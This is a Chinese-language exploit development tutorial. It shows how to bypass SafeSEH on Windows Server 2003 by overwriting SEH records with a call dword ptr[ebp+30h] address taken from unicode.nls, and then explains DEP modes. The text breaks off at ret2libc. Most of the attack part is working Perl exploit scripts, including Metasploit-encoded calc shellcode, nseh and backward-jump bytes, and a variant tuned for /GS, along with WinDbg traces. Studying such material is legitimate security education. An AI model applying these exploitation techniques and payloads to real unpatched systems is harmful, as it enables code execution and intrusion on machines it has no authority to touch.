在进程的加载模块/执行映像中基本都能找到 pop/pop/ret 这样的指令组合，在构建基于 SEH 的 exploit 时候，我们通常需要用到这样的指令地址，但这样的指令不是只有在加载模块中才可以找到，如果我们可以在加载模块之外的地方找到一个包含 pop/pop/ret 指令的地址，并且这个位置是不变的，你也可以使用这样的地址，不幸的是，即使可以找到这样的地址，你也会发现，这个地址在不同的系统版本上并不通用。因此要想成功利用漏洞，可能必须针对特定的系统版本来编写利用程序。

另一个（可能更好）解决这种问题的方法是通过寻找其他的指令集。

```
call dword ptr[esp+nn] / jmp dword ptr[esp+nn] / call dword ptr[ebp+nn] / jmp dword
ptr[ebp+nn] / call dword ptr[ebp-nn] / jmp dword ptr[ebp-nn]
```

（偏移 nn 可能是： esp+8, esp+14, esp+1c, esp+2c, esp+44, esp+50, ebp+0c, ebp+24, ebp+30, ebp-04, ebp-0c, ebp-18）

另一种做法是，如果 esp +8 指向 EXCEPTION_REGISTRATION 结构，那么你仍然可以寻找一个 pop/pop/ret 指令组合（在加载模块的地址范围之外的空间），也可以正常工作。

比方说，我们要寻找 ebp +30。下边我们把转移指令转换成操作码：

```
0:000> a
004010cb call dword ptr[ebp+0x30]
call dword ptr[ebp+0x30]
004010ce jmp dword ptr[ebp+0x30]
jmp dword ptr[ebp+0x30]
004010d1
```

```
0:000> u 004010cb
004010cb ff5530      call    dword ptr [ebp+30h]
004010ce ff6530      jmp     dword ptr [ebp+30h]
```

现在我们尝试在加载模块之外的地址空间找到包含这样指令的地址，如果能找到，我们就成功了。

为了对这进行演示，我们将使用前边解释 /GS 的时候用的那份代码，并尝试在 Windows 2003 Server R2 SP2 英文正式版上编写一个 exploit。

```
#include "stdafx.h"
#include "stdio.h"
#include "windows.h"

void GetInput(char* str, char* out)
{
    char buffer[500];
    try
    {
        strcpy(buffer, str);
        strcpy(out, buffer);
        printf("Input received : %s\n", buffer);
    }
    catch (char * strErr)
    {
        printf("No valid input received ! \n");
        printf("Exception : %s\n", strErr);
    }
}

int main(int argc, char* argv[])
{
    char buf2[128];
    GetInput(argv[1], buf2);
    return 0;
}
```

这次，我们编译的时候不启用 /GS 和 /RTC，但启用 safeseh 机制（设置“linker”命令行参数 /safeseh:yes），注意：我们运行在 Windows 2003 Server R2 SP2 英文正式版上，设置 DEP 模式为 OptIn（不是默认设置，而只对系统核心进程进行保护，不用担心 - 我们将在稍后讨论 DEP/NX）。

用 ollydbg 加载执行文件，我们看到所有的模块和执行映像都启用了 safeseh 保护。

P /SafeSEH Module Scanner				
SEH mode	Base	Limit	Module version	Module Name
/SafeSEH ON	0x400000	0x406000		C:\seh.exe
/SafeSEH ON	0x77e40000	0x77f42000	5.2.3790.4480 (srv03_sp2_gdr.09)	C:\WINDOWS\system32\kernel32.dll
/SafeSEH ON	0x78520000	0x785c3000	9.00.30729.4148	C:\WINDOWS\WinSxS\x86_Microsoft.VC90.CRT_ifc.dll
/SafeSEH ON	0x7c800000	0x7c8c2000	5.2.3790.4455 (srv03_sp2_gdr.09)	C:\WINDOWS\system32\ntdll.dll

我们将在 508 字节后覆盖到异常处理器，所以下边的代码可以用 BBBB 覆盖 next_seh，用 DDDD 覆盖异常处理器：

```
my $size=508;
$junk="A" x $size;
$junk=$junk."BBBB";
$junk=$junk."DDDD";
system("\"C:\Program Files\Debugging Tools for Windows (x86)\windbg\" seh
\"$junk\r\n");
Executable search path is:
ModLoad: 00400000 00406000      seh.exe
ModLoad: 7c800000 7c8c2000      ntdll.dll
ModLoad: 77e40000 77f42000      C:\WINDOWS\system32\kernel32.dll
ModLoad: 78520000 785c3000      C:\WINDOWS\WinSxS\x86_Microsoft.VC90...dll
(c5c.c64): Break instruction exception - code 80000003 (first chance)
eax=78600000 ebx=7ffd8000 ecx=00000005 edx=00000020 esi=7c8897f4 edi=00151f38
eip=7c81a3e1 esp=0012fb70 ebp=0012fc4 iopl=0          nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00000202
ntdll!DbgBreakPoint:
7c81a3e1 cc          int     3
0:000> g
(c5c.c64): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a8
eip=004010cb esp=0012fc4 ebp=0012fee0 iopl=0          nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00010206
seh!GetInput+0xcb:
004010cb 8802          mov     byte ptr [edx],al          ds:0023:00130000=41
0:000> !exchain
0012fee0: 44444444
Invalid exception stack at 42424242
```

到现在为止，一切顺利，现在我们需要找到一个用于覆盖异常处理器的地址，所有模块（可执行的二进制）都被 safeseh 保护，因此我们不能使用这些模块中的地址。

我们在内存中搜索指令 call/jmp dword ptr[reg+nn]，我们已经知道 call dword ptr [ebp+0x30]的操作码是 ff 55 30，jmp dword ptr [ebp+0x30]的操作码是 ff 65 30。

```
0:000> s 0100000 1 77fffff ff 55 30
00270b0b ff 55 30 00 00 00 00 9e-ff 57 30 00 00 00 00 9e .U0.....W0....
```

或者，你也可以使用我为 immunity 调试器写的 pvefindaddr 命令插件，它可以帮助我们找到这样的地址，!pvefindaddr jseh 命令可以找出所有包含 call/jmp 的指令，它只列出了加载模块范围之外的指令地址。

```
0BADF000 =====
0BADF000 *pvefindaddr Usage
0BADF000 -----
0BADF000 *pvefindaddr <operation> [<options>]
0BADF000 Valid operations:
0BADF000 p [reg] [module] (look for pop pop ret) - optionally specify reg and module to filter on
0BADF000 Only addresses from non-safeseh protected modules/binaries will be listed
0BADF000 j <reg> [module] (look for jmp <reg>, call <reg>, push <reg>+ret) (optionally filter on module)
0BADF000 jseh (look for jmp/call dword ptr[ebp/esp+nn] and ebp-nn)
0BADF000 Only addresses outside address range of modules will be listed
0BADF000 nosafeseh (List all modules that are not safeseh protected)

[nosafeseh] Getting safeseh status for loaded modules :
0BADF000 All loaded modules are safeseh protected - good luck

Search for jmp/call dword[ebp/esp+nn] combinations started - please wait...
00280B0B Found CALL DWORD PTR SS:[EBP+30] at 0x00280b0b - Access: (PAGE_READONLY)
0BADF000 Search complete
0BADF000 Found 1 address(es)
```

!pvefindaddr jseh

(注意 - 上面的截图来自于另外的系统，请忽略其中的地址），如果你想得到这个插件：

pvefindaddr (ImmDbg pycommand) (登录之后下载)

此外，你也可以使用 immunity 或 ollydbg 调试器观察内存视图，你可以看到这个地址属于哪个区域。

Address	Size	Owner	Section	Contains	Type	Access	Initial	Mapped as
00010000 00001000					Priv 00021004	RW	RW	
00020000 00001000					Priv 00021004	RW	RW	
00125000 00001000					Priv 00021104	?? Gua	RW	
00126000 00004000					Priv 00021104	RW	Gua	RW
00130000 00005000					Map 00041002	R	R	
00140000 00001000					Map 00041002	R	R	
00150000 00005000					Priv 00021004	RW	RW	
00250000 00003000					Map 00041004	RW	RW	
00260000 00016000					Map 00041002	R	R	
00280000 00041000					Map 00041002	R	R	
002D0000 00041000					Map 00041002	R	R	
00320000 00006000					Map 00041002	R	R	
00330000 00005000					Priv 00021004	RW	RW	
00340000 00003000					Map 00041002	R	R	
00400000 00001000		seh		PE header	Imag 01001002	R	RWE	
00401000 00001000		seh		code	Imag 01001002	R	E	RWE
00402000 00001000		seh	.text	imports	Imag 01001002	R	RWE	
00403000 00001000		seh	.rdata	data	Imag 01001002	RW	RWE	
00404000 00001000		seh	.data	data	Imag 01001002	R	RWE	
00405000 00001000		seh	.rsrc	resources	Imag 01001002	R	RWE	
77E40000 00001000		kernel32	.reloc	relocations	Imag 01001002	R	RWE	
77E41000 00009000		kernel32	.text	PE header	Imag 01001002	R	RWE	
77E41000 00009000		kernel32	.text	code, import	Imag 01001002	R	E	RWE
77E41000 00009000		kernel32	.data	data	Imag 01001002	R	RWE	
77E41000 00009000		kernel32	.rsrc	resources	Imag 01001002	R	RWE	
77E41000 00009000		kernel32	.reloc	relocations	Imag 01001002	R	RWE	
77F38000 00007000		kernel32	.text	PE header	Imag 01001002	R	RWE	
78520000 00001000		MSUCR98	.text	code, import	Imag 01001002	R	E	RWE
78521000 00006000		MSUCR98	.data	data	Imag 01001002	RW	RWE	
785B7000 00007000		MSUCR98	.rsrc	resources	Imag 01001002	R	RWE	
785BE000 00001000		MSUCR98	.reloc	relocations	Imag 01001002	R	RWE	
7C000000 00001000		ntdll	.text	PE header	Imag 01001002	R	RWE	
7C001000 00008000		ntdll	.text	code, export	Imag 01001002	R	E	RWE
7C889000 00006000		ntdll	.data	data	Imag 01001002	RW	RWE	
7C88F000 0002F000		ntdll	.rsrc	resources	Imag 01001002	R	RWE	
7C8BE000 00004000		ntdll	.reloc	relocations	Imag 01001002	R	RWE	
7F6F0000 00007000					Map 00041020	R	E	RWE
7FFB0000 00024000					Map 00041002	R	R	
7FFDE000 00001000					Priv 00021004	RW	RW	
7FFDF000 00001000					Priv 00021004	RW	RW	
7FFE0000 00001000					Priv 00021002	R	R	

你也可以使用 [Microsoft vadump tool](#) 来转储虚拟地址空间。

继续回到搜索操作上来，如果你想找到更多类似指令（基本上是增加搜索范围），可以通过在搜索的时候省略偏移（或使用 immdbg 的 pvefindaddr 插件，你将立刻得到所有结果）：

```
0:000> s 0100000 1 77fffff ff 55
00267643 ff 55 ff 61 ff 54 ff 57-ff dc ff 58 ff cc ff f3 .U.a.T.W...X...
00270b0b ff 55 30 00 00 00 00 9e-ff 57 30 00 00 00 00 9e .U0.....W0.....
002fbfd8 ff 55 02 02 02 56 02 02-03 56 02 02 04 56 02 02 .U...V...V...V...
00401183 ff 55 8b ec f6 45 08 02-57 8b f9 74 25 56 68 54 .U...E..W..t%VhT
0040149e ff 55 14 eb ed 8b 45 ec-89 45 e4 8b 45 e4 8b 00 .U...E..E..E...
00401509 ff 55 14 eb f0 c7 45 e4-01 00 00 00 c7 45 fc fe .U...E.....E..
00401542 ff 55 8b ec 8b 45 08 8b-00 81 38 63 73 6d e0 75 .U...E...8csm.u
0040163e ff 55 8b ec ff 75 08 e8-4e ff ff ff f7 d8 1b c0 .U...u..N.....
004016b1 ff 55 8b ec 8b 4d 08 b8-4d 5a 00 00 66 39 01 74 .U...M..MZ..f9.t
004016f1 ff 55 8b ec 8b 45 08 8b-48 3c 03 c8 0f b7 41 14 .U...E..H<....A.
00401741 ff 55 8b ec 6a fe 68 e8-22 40 00 68 65 18 40 00 .U..j.h."@.he.@.
00401866 ff 55 8b ec ff 75 14 ff-75 10 ff 75 0c ff 75 08 .U...u..u..u..u.
004018b9 ff 55 8b ec 83 ec 10 a1-28 30 40 00 83 65 f8 00 .U.....(0@..e..
0040198f ff 55 8b ec 81 ec 28 03-00 00 a3 80 31 40 00 89 .U....(.....1@..
```

现在我们需要找到一个用于跳转的地址，并且这个地址必须在加载模块范围之外。

顺便提一下：当异常发生时，如果我们观察下 ebp 指向的内容，会看到：

```
(be8.bdc): Break instruction exception - code 80000003 (first chance)
eax=78600000 ebx=7ffdde000 ecx=00000005 edx=00000020 esi=7c8897f4 edi=00151f38
eip=7c81a3e1 esp=0012fb70 ebp=0012fcb4 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!DbgBreakPoint:
7c81a3e1 cc int 3
0:000> g
(be8.bdc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a8
eip=004010cb esp=0012fcb4 ebp=0012feec iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
seh!GetInput+0xcb:
004010cb 8802 mov byte ptr [edx],al ds:0023:00130000=41
0:000> d ebp
0012feec 7c ff 12 00 79 11 40 00-f1 29 33 00 fc fe 12 00 |...y.@@.)3.....
0012fefc 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAA
0012ff0c 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAA
```

```
0012ff1c 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA  
0012ff2c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA  
0012ff3c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA  
0012ff4c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA  
0012ff5c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA
```


回到搜索结果上来，所有以 0×004 开始的地址不能使用（因为属于执行映像自己），仅有 $0 \times 00270b0b$ 是可用的…这个地址属于 `unicode.nls`（不属于任何加载模块），如果查看下各进程的地址空间（`svchost.exe`, `w3wp.exe`, `csrss.exe` 等），你会发现 `unicode.nls` 被映射到大多进程（并不是所有的）不同地址，幸运的是，针对指定进程，基址依然是静态的，对于控制台应用程序，它总是被映射为 0×00260000 （在 Windows 2003 Server R2 英文正式版上，这个地址是相当稳定的，在 Windows XP SP3 英文版上，它被映射为 0×00270000 （因此可以在 XP SP3 系统上使用地址 $0 \times 00280b0b$ ））

（再提一次，你可以使用我写的 `pvefindaddr` 命令，它可以自动完成所有工作）

现在我们需要解决的唯一问题是：我们在 `unicode.nls` 中找到的“`call dword ptr[ebp+30h]`”指令的地址是以 NULL 字节开头的，并且输入的是 ascii（NULL 字节是字符串结束符）（因此我们不能把 shellcode 布置在异常处理器的后边…但或许我们可以在 SEH 被覆盖之前就把 shellcode 布置到 SEH 结构的后边）。如果是针对 `unicode` 漏洞的利用，这不会是一个问题（因为 `00 00` 才是 `unicode` 字符串的结束符）。

我们用一些断点覆盖 `nextseh`，并用 $0 \times 00270b0b$ 覆盖异常处理器。

```
$junk="A" x 508;  
$junk=$junk. "\xcc\xcc\xcc\xcc";  
$junk=$junk. pack('V', 0x00270b0b);
```



Executable search path is:

```
ModLoad: 00400000 00406000 seh.exe
ModLoad: 7c800000 7c8c2000 ntdll.dll
ModLoad: 77e40000 77f42000 C:\WINDOWS\system32\kernel32.dll
ModLoad: 78520000 785c3000 C:\WINDOWS\WinSxS\x86_Microsoft.VC90.CRT_1...d11
(a94.c34): Break instruction exception - code 80000003 (first chance)
eax=78600000 ebx=7ffd8000 ecx=00000005 edx=00000020 esi=7c8897f4 edi=00151f38
eip=7c81a3e1 esp=0012fb70 ebp=0012fc4 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!DbgBreakPoint:
7c81a3e1 cc int 3
0:000> g
(a94.c34): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a8
eip=004010cb esp=0012fc4 ebp=0012feec iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
seh!GetInput+0xcb:
004010cb 8802 mov byte ptr [edx], al ds:0023:00130000=41
```

```

0:000> !exchain
0012fee0: 00270b0b
Invalid exception stack at cccccccc

0:000> g
(a94.c34) : Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000
eip=0012fee0 esp=0012f8e8 ebp=0012f90c iopl=0          nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00000246
0012fee0 cc           int     3

0:000> d eip
0012fee0 cc cc cc cc 0b 0b 27 00-00 00 00 00 7c ff 12 00 .....'....|...
0012fef0 79 11 40 00 f1 29 33 00-fc fe 12 00 41 41 41 41 y. @..)3.....AAAA
0012ff00 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ff10 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ff20 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ff30 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ff40 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ff50 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0:000> d
0012ff60 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ff70 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ff80 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ff90 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ffa0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ffb0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ffc0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA
0012ffd0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAA

```

这个新的（被控制的）SEH 链表明我们已经成功改写了 nseh 和 seh，异常传递给程序后，程序会跳转到四字节的 nseh 中去继续执行（在这里是四个 int 3）。

当异常发生时，我们步入跟踪，我们会看到 ntdll 中的验证例程被调用，该地址决定异常处理器是否有效 (call ntdll!RtlIsValidHandler)，最后异常处理器被执行，它让程序执行流到达 nseh 中（4 个 int 3）：

```

eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000
eip=7c828770 esp=0012f8f0 ebp=0012f90c iopl=0          nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00000246
ntdll!ExecuteHandler2+0x24:
7c828770 ffd1      call    ecx {00270b0b}
0:000>
eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000
eip=00270b0b esp=0012f8ec ebp=0012f90c iopl=0          nv up ei pl zr na pe nc

```

```

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00000246
00270b0b ff5530      call    dword ptr [ebp+30h]  ss:0023:0012f93c=0012fee0
0:000>
eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000
eip=0012fee0 esp=0012f8e8 ebp=0012f90c iopl=0          nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00000246
0012fee0 cc      int     3

```

查看 eip 指向的内存(查看前面的 windbg 输出), 我们注意到我们可以很容易的引用到“junk”中的内容, 尽管我们不能覆盖 SEH 后边的内存(因为它包含 NULL 字节), 但我们依然可以完成一个有效的 exploit, 虽然对 shellcode 的空间多少有点限制(500 字节左右)… 但应该能工作。

因此, 如果我们用 nops+shellcode+junk 替换那些 A, 我们就可以跳转到那些 nop 中, 因此就得到了控制权, 利用实例: (使用 int 3 作为 shellcode) :

```

my $size=508;
my $nops = "\x90" x 24;
my $shellcode="\xcc\xcc";
$junk=$nops.$shellcode;
$junk=$junk. "\x90" x ($size-length($nops.$shellcode));
$junk=$junk. "\xeb\x1a\x90\x90"; #nseh, jump 26 bytes
$junk=$junk. pack('V', 0x00270b0b);
print "Payload length : ". length($junk). "\n";
system("C:\Program Files\Debugging Tools for Windows (x86)\windbg\ seh
\"$junk\"\r\n");
Symbol search path is: SRV*C:\windbg symbols*http://msdl.microsoft.com/download/symbols
Executable search path is:
ModLoad: 00400000 00406000  seh.exe
ModLoad: 7c800000 7c8c2000  ntdll.dll
ModLoad: 77e40000 77f42000  C:\WINDOWS\system32\kernel32.dll
ModLoad: 78520000 785c3000  C:\WINDOWS\WinSxS\x86_... 4148_x-ww_D495AC4E\MSVCR90.dll
(6f8.9ac): Break instruction exception - code 80000003 (first chance)
eax=78600000 ebx=7ffd9000 ecx=00000005 edx=00000020 esi=7c8897f4 edi=00151f38
eip=7c81a3e1 esp=0012fb70 ebp=0012fcb4 iopl=0          nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00000202
ntdll!DbgBreakPoint:
7c81a3e1 cc      int     3
0:000> g
(6f8.9ac): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fd90 ebx=00000000 ecx=0012fd90 edx=00130000 esi=00000001 edi=004033a8
eip=004010cb esp=0012fcb4 ebp=0012feec iopl=0          nv up ei ng nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00010286

```

```

seh!GetInput+0xcb:
004010cb 8802          mov     byte ptr [edx], al           ds:0023:00130000=41
0:000> !exchain
0012fee0: 00270b0b
Invalid exception stack at 90901aeb
0:000> g
(6f8.9ac): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000
eip=0012ff14 esp=0012f8e8 ebp=0012f90c iopl=0             nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000           efl=00000246
0012ff14 cc      int     3
0:000> d eip
0012ff14 cc cc 90 90 90 90 90 90-90 90 90 90 90 90 90 ..... .
0012ff24 90 90 90 90 90 90 90-90 90 90 90 90 90 90 ..... .
0012ff34 90 90 90 90 90 90 90-90 90 90 90 90 90 90 ..... .
0012ff44 90 90 90 90 90 90 90-90 90 90 90 90 90 90 ..... .
0012ff54 90 90 90 90 90 90 90-90 90 90 90 90 90 90 ..... .
0012ff64 90 90 90 90 90 90 90-90 90 90 90 90 90 90 ..... .
0012ff74 90 90 90 90 90 90 90-90 90 90 90 90 90 90 ..... .
0012ff84 90 90 90 90 90 90 90-90 90 90 90 90 90 90 ..... .

```

（也就是说，只要跳过那些中间不相关的数据就可以利用成功）。

现在我们使用 2 个向后的跳转来完成这个利用：

- 在 n seh 上放置向后的跳转指令（跳转 7 字节），它将被布置在 buffer 尾部的异常处理器之前。
- 向后跳转 400 字节 (-400 (十进制) = fffffe70 (16 进制))，在放置 shellcode 位置的前边布置 25 字节的 nop (否则 shellcode 不会正确执行)。
- 我们把 shellcode 放在用于覆盖异常处理结构的指令地址之前。

```

my $size=508; #before SE structure is hit
my $nops = "\x90" x 25; #25 needed to align shellcode
# windows/exec - 144 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC= seh, CMD=calc
my $shellcode="\xd9\xcb\x31\xc9\xbf\x46\xb7\x8b\x7c\xd9\x74\x24\xf4\xb1".
"\x1e\x5b\x31\x7b\x18\x03\x7b\x18\x83\xc3\x42\x55\x7e\x80".
"\xa2\xdd\x81\x79\x32\x55\xc4\x45\xb9\x15\xc2\xcd\xbc\x0a".
"\x47\x62\xa6\x5f\x07\x5d\xd7\xb4\xf1\x16\xe3\xc1\x03\xc7".
"\x3a\x16\x9a\xbb\xb8\x56\xe9\xc4\x01\x9c\x1f\xca\x43\xca".
"\xd4\xf7\x17\x29\x11\x7d\x72\xba\x46\x59\x7d\x56\x1e\x2a".
"\x71\xe3\x54\x73\x95\xf2\x81\x07\xb9\x7f\x54\xf3\x48\x23".
"\x73\x07\x89\x83\x4a\xf1\x6d\x6a\xc9\x76\x2b\xa2\x9a\xc9".

```

```


"\xbf\x49\xec\xd5\x12\xc6\x65\xee\xe5\x21\xf6\x2e\x9f\x81".
"\x91\x5e\xd5\x26\x3d\xf7\x71\xd8\x4b\x09\xd6\xda\xab\x75".
"\xb9\x48\x57\x7a";

$junk=$nops. $shellcode;

$junk=$junk. "\x90" x ($size-length($nops. $shellcode)-5); #5 bytes = length of jmpcode
$junk=$junk. "\xe9\x70\xfe\xff\xff"; #jump back 400 bytes
$junk=$junk. "\xeb\xf9\xff\xff"; #jump back 7 bytes (nseh)
$junk=$junk. pack('V', 0x00270b0b); #seh

print "Payload length : ". length($junk). "\n";
system("seh \$junk\r\n");

```



启用/GS/Safeseh 重新生成执行文件（两种保护同时启用），并再次尝试攻击。

你会发现 exploit 失败了，但仅仅是因为异常处理结构的偏移变化了（由于加入了 security_cookie 域），如果修改偏移，并稍微移动 shellcode，这个 exploit 将又可以成功利用了(Windows 2003 Server R2 SP2 英文正式版，启用编译选项/GS 和/Safeseh，禁用 DEP)。

```

my $size=516; #new offset to deal with GS
my $nops = "\x90" x 200; #moved shellcode a little bit
# windows/exec - 144 bytes
# http://www.metasploit.com


```

```
# Encoder: x86/shikata_ga_nai
# EXITFUNC=seh, CMD=calc

my $shellcode="\xd9\xcb\x31\xc9\xbf\x46\xb7\x8b\x7c\xd9\x74\x24\xf4\xb1".
"\x1e\x5b\x31\x7b\x18\x03\x7b\x18\x83\xc3\x42\x55\x7e\x80".
"\xa2\xdd\x81\x79\x32\x55\xc4\x45\xb9\x15\xc2\xcd\xbc\x0a".
"\x47\x62\xa6\x5f\x07\x5d\xd7\xb4\xf1\x16\xe3\xc1\x03\xc7".
"\x3a\x16\x9a\xbb\xb8\x56\xe9\xc4\x01\x9c\x1f\xca\x43\xca".
"\xd4\xf7\x17\x29\x11\x7d\x72\xba\x46\x59\x7d\x56\x1e\x2a".
"\x71\xe3\x54\x73\x95\xf2\x81\x07\xb9\x7f\x54\xf3\x48\x23".
"\x73\x07\x89\x83\x4a\xf1\x6d\x6a\xc9\x76\x2b\xa2\x9a\xc9".
"\xbf\x49\xec\xd5\x12\xc6\x65\xee\xe5\x21\xf6\x2e\x9f\x81".
"\x91\x5e\xd5\x26\x3d\xf7\x71\xd8\x4b\x09\xd6\xda\xab\x75".
"\xb9\x48\x57\x7a";

$junk=$nops. $shellcode;
$junk=$junk. "\x90" x ($size-length($nops. $shellcode)-5);
$junk=$junk. "\xe9\x70\xfe\xff\xff"; #jump back 400 bytes
$junk=$junk. "\xeb\xf9\xff\xff"; #jump back 7 bytes
$junk=$junk. pack('V', 0x00270b0b);

print "Payload length : " . length($junk). "\n";
system("seh \$junk\r\n");
```



DEP

到目前为止的所有示例中，我们都是把 shellcode 放在栈中，然后让程序跳到其中去执行，硬件 DEP（或数据执行保护）就是针对性的保护措施，它把需要保护的页面置成非可执行页（总是把堆栈设置成非可执行属性），从而达到防止 shellcode 在堆栈中执行的目的。

维基百科上说：DEP 有两种模式，如果 CPU 支持内存页 NX 属性，就是硬件支持的 DEP。如果 CPU 不支持，那就是软件支持的 DEP 模式，这种 DEP 不能阻止在数据页上执行代码，但可以防止其他的 exploit(SEH 覆盖)


Windows XP Service Pack 2 , Windows XP Tablet PC Edition 2005, Windows Server 2003 Service Pack 1 and later, Windows Vista, and Windows Server 2008 和所有新版本的系统都支持 DEP。

换句话说：软件 DEP 就是 safeseh！软件 DEP 和 NX/XD 标志无关！(在 Microsoft KB article 和 [Uninformed](#) 可以获取到更多关于 DEP 的信息)

当处理器/系统支持 NX/XD，Windows 才拥有硬件 DEP，如果处理器不支持 NX/XD，那么系统只有 safeseh 保护（启用时），而不具有硬件 DEP。

Windows 中的 DEP tabsheet 会表明是否支持硬件 DEP。

当处理器/系统不支持 NX/XD, Windows DEP 等于软件 DEP, Windows DEP tabsheet 会是这样的:



两大处理器厂商都实现了非可执行的页面保护技术:

- AMD 开发了支持非可执行保护的处理器。
- Intel 也开发出了支持执行屏蔽标志的处理器, 理解下边这些很重要: 根据 OS / SP 版本的不同, DEP 对软件的保护行为是不同的。在 Windows 的早期版本, 以及客户端版本, 只为 windows 核心进程启用了 DEP, 此设置已在新版本中改变。在 Windows 服务器操作系统上, 除了那些手动添加到排除列表中的进程外, 系统为其他所有进程都开启了 DEP 保护, 客户端操作系统使用可选择启用的方式是很容易理解的, 因为他们需要能够运行各种软件, 而有的软件可能和 DEP 不兼容。在服务器上, 在部署到服务器前都经过了严格的测试(如果确实是不兼容, 他们仍然可以把它们放到排除名单中)。在 Windows 2003 server SP1 上 DEP 默认设置是 OptOut。这意味着, 除了排除列表上的进程外, 所有进程都受到 DEP 保护, 在 Windows XP SP2 和 Vista 系统上, DEP 的默认设置是 OptIn (DEP 仅应用于核心的系统可执行文件)。

除了 optin 和 optout, 影响 DEP 的还有两个启动选项:

- **AlwaysOn**: 表示对所有进程启用 DEP 的保护, 没有例外。在这种模式下, DEP 不可以被关闭。
- **AlwaysOff**: 表示对所有进程都禁用 DEP, 这种模式下, DEP 也不能被动态开启, 在 64 位的系统上, DEP 总是开启, 不可以被关闭, 记住: IE 依然是 32 位的程序。

NX/XD 位

在支持 NX 标志的 CPU 上启用硬件 DEP 时, 64 位内核本身就支持 DEP, 而 32 位系统会自动引导到 PAE 模式来支持 DEP, Vista 通过把只有数据存在的内存标记出来, 支持 NX/XD 的处理器就可以知道他们是不可执行的数据, 这对阻止溢出攻击是有益的。在 Vista 系统上, 进程是否启用了 DEP, 可以通过 windows 任务管理器来看到。

关于 NX 保护概念非常简单, 如果硬件支持 NX, 并且 BIOS 被配置成启用 NX, 操作系统也支持的话, 至少系统服务可以得到保护, 根据不同的设置, 应用程序也可以得到保护, 编译器 Visual Studio C 提供了一个链接标志 (/ NXCOMPAT), 也可以使程序启用 DEP 的保护。

当运行前边编写的 exploit 程序来在启用硬件 DEP 的 windows2003 Server(R2, SP2, 正式版)系统上进行攻击, 这些 exploit 将不会成功(地址 0×00270b0b/0×00280b0b 以 ‘check if this is a valid

handler' 失败而告终，这是软件 DEP 的杰作，有的因为执行堆栈中的代码而失败（这是硬件 DEP 的效果）。如果你把漏洞程序 seh.exe 放到排除列表里，exploit 又成功了，因此证明了 DEP 是有效的。

绕过硬件 DEP

截至今日，已经出现了一些众所周知的绕过 DEP 保护的技术：

ret2libc (no shellcode)

